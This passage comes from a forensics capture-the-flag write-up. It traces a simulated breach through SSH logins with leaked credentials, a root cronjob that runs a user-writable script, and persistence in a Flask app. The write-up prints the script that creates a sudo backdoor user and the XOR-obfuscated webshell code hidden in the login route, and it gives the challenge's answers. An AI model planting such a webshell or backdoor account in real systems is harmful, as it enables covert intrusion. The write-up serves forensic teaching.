
Essentially, the attacker figured out that the server’s SSH wasn’t publicly exposed, so he had to find a way inside the LAN. Using the router as a pivot was clever: once inside the LAN, the attacker could try logins directly against the server. With the leaked usernames and passwords from the phishing campaign, it becomes just a matter of trying credentials, hoping someone reused their passwords, a sadly very common scenario in the real world.
But how do we know exactly which credentials were used? Remember, all the SSH traffic is encrypted, so just looking at the pcap won’t reveal passwords. That’s where the server logs come in handy. The sysadmin had set up the server as a syslog host for the Cisco router, so all SSH login attempts (successful or not) were logged. Opening the Cisco logs, we see the following:

From this, we can see a failed attempt using alice, and then a successful login with security_ops. The password used is actually in plain text inside the blogme DB, thanks to poor password hygiene. But the attacker didn’t stop there. To move laterally and increase privileges, he needed a second hop.
The second hop is simpler to identify. By examining the syslog, we notice there are only two user sessions that started after the first successful login. One of them belongs to a user with leaked credentials, lucy.

So, after carefully piecing all this together, the attacker’s two-step access chain becomes clear. He first entered using security_ops:supersecure, then pivoted to lucy:hateHR, giving him access to more resources within the internal network.
Final answer: security_ops:supersecure_lucy:hateHR
11. When did the attacker make the first hop (YYYY-MM-DD HH:MM:SS):
For this we open up once again the Cisco syslog file, and the timestamp is just sitting there waiting to be noticed: 2025-11-10 17:49:33
12. Whats the user:password the attacker used for root:
Here, many players figured out pretty quickly that the user was davosrevenge, since, yeah, the name is… subtle. But then they hit a wall trying to brute‑force the password hash found in /etc/shadow, wasting time cracking something that wasn’t even meant to be cracked.
The correct approach was stepping back and thinking: wait, lucy isn’t a sudoer, so how was a new root‑level user created from her account? On paper, that shouldn’t be possible, unless something in the system is horribly misconfigured. Spoiler: it was.
Digging around inside /opt, we find a folder named lucycron, and inside it, a very friendly-looking script.sh:
#!/bin/bash
echo "$(date) usercreated" >> /var/log/lucy.log
echo "system updates and shii" > /dev/null
echo "hope this wont ruin the whole infra XD"
sudo useradd -m -s /bin/bash davosrevenge
echo "davosrevenge:dave123" | sudo chpasswd
sudo usermod -aG sudo davosrevenge
Now here’s the fun part: lucy had write access to this script. And obviously the attacker leveraged that to create his own user davosrevenge:dave123 with full sudo rights.
So how did this run as root? Well…
13. What file allowed privilege escalation (full path):
Simply put, it all comes down to a cronjob that checked and executed Lucy’s script on a schedule, as root. A tiny misconfiguration that would normally go unnoticed, but on this particular day, with this particular attacker, it basically opened the front door, rolled out a red carpet, and handed him a crown.
$ cat etc/cron.d/jobs                                                                                            12:10:54
*/5 * * * * root /opt/lucycron/script.sh
0 * * * * sibou /opt/davecron/updater.sh
So the file responsible for the privilege escalation was: /etc/cron.d/jobs
14. When was this user created (YYYY-MM-DD HH:MM:SS):
Inside the script, the attacker added the line:
echo "$(date) usercreated" >> /var/log/lucy.logProbably just for debugging, or maybe to keep track of whether the cron actually fired, either way, that log file becomes our free timestamp. Opening /var/log/lucy.log, we find the exact moment the malicious user was created:

All that’s left is converting it to 24‑hour format. The final timestamp is: 2025-11-10 18:15:01
15. What did he use to maintain persistence (file full path):
To figure this out, we need to look at the files, but the main clue is buried inside the network capture. If we jump back to the attacker’s HTTP requests, the last ones stand out immediately. They’re all directed at /login, which on its own is harmless, except for one thing: the GET parameter is bizarre, signoutt=True.
Triggering that parameter reveals an even weirder page:

Under the regular login form, a strange “XOR input” form shows up, a hidden functionality that only appears if that exact GET parameter is supplied. This is clearly an evasion trick. It’s meant to hide a webshell endpoint behind seemingly normal app behavior.
So, where is this coming from? The blog site is a Flask application, and any sneaky changes to endpoint logic would almost certainly be inside the main Flask file: app.py.
And indeed, checking that file, we uncover a webshell implementation baked right into the login route.
The final answer is: /home/sibou/blogme/app.py
16. Whats the secret key he used:
Inside app.py, we find the malicious block:
if show_xor_input and 'xor_input' in request.form:
    user_input = request.form['xor_input']
    b64decoded = base64.b64decode(user_input)
    command_bytes = bytes([b ^ ord(secret_key[i % len(secret_key)]) for i, b in enumerate(b64decoded)])
    command = command_bytes.decode('latin1')
    result = subprocess.run(command, shell=True, text=True, capture_output=True)
    xor_bytes = bytes([ord(c) ^ ord(secret_key[i % len(secret_key)]) for i, c in enumerate(result.stdout)])
    xor_result = base64.b64encode(xor_bytes).decode('utf-8')
What it does is simple:
- take the encrypted input,
- XOR‑decrypt it with a secret key,
- execute the resulting command,
- XOR‑encrypt the output,
- return it back.
Classic XOR‑shell.
So the only thing left is figuring out the secret key.
And here’s where the attacker messed up badly. When updating the script, he forgot to import the base64 library. So the moment he hit the endpoint to test the shell, Flask spit out a full error traceback, including the exact code snippet containing the key.

And there it was, handed to us on a silver platter: Securinets{S0_Secret}
Conclusion
This whole scenario was designed to feel like a real internal breach, not just a collection of unrelated questions. Every artifact, the network capture, the Linux filesystem, the logs, the broken habits of the employees, and even the attacker’s mistakes, tied together into one coherent chain of events.
But the goal of this challenge wasn’t just to solve each question individually, it was to follow the attacker’s mindset, reconstruct the timeline, and understand how one overlooked detail can cascade into a full breach. And if there’s one takeaway here, it’s that systems rarely collapse because of one big mistake; they collapse because of many small ones quietly lining up.
If you’ve reached this point, congratulations, you didn’t just collect answers, you solved the story.